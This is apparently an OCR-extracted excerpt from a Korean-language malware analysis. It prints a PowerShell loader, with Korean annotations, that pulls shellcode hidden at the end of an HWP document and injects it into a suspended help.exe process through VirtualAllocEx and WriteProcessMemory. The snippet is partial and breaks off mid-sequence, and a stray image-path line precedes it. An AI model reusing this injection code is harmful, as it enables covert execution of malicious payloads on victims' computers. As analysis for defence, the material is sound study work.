 $gg0=""""+$env:TEMP+"\xv8fzy98.con"+"""";
$hg0=""""+$env:TEMP+"\2zz.bat"+"""";
$ig0=""""+$fg0+"""";
내장된 Shellcode를 가져오기 위해
HWP 문서 파일 읽음
sleep 3;
$ig0;
$buf = [System.IO.File]::ReadAllBytes($fg0);
$size = (Get-Item $fg0).length;
Shellcode 위치
$addr = [Kernel32]::GlobalAlloc(0x40, 0x400);
for ($h = 0;$h -lt 0x331;$h++) {
[System.Runtime.InteropServices.Marshal]::WriteByte($addr, $h, $buf[$h+$size-0x331]);
};
[Kernel32]::CreateProcess("c:\windows\SysWOW64\help.exe",0,0,0,0,0x04,0,"c:\windows",[ref]
$kg0=$pi.hP;
위장 대상 프로세스
$mg0=[Kernel32]::VirtualAllocEx($kg0,0,0x400,0x1000,0x40);
[Kernel32]::WriteProcessMemory($kg0,$mg0,$addr, 0x331, 0);
$dg0="/c copy /y "+$gg0+" "+$ig0;